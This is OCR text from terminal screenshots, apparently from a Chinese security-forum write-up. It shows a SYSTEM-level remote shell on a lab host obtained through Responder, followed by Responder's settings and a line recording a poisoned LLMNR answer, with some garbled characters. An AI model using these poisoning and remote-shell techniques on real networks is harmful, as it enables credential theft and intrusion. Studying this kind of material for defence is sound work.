 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.60.5 as LocalSystem.
C:\Windows\system32\:#ipconfig
Windows IP ����
DNS
. . . . . . . :
IPv6
. . . . . . . : fe80::74da:1936:5b76:dbf2%11
IPv4
. . . . . . . . . . . . : 192.168.60.5
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{D33D8A49-A5C3-4428-A6D3-4394F31A1DF0}:
. . . . . . . . . . . . :
DNS
. . . . . . . :
C:\Windows\system32\:#
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.60.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name asdasdasd
先知社区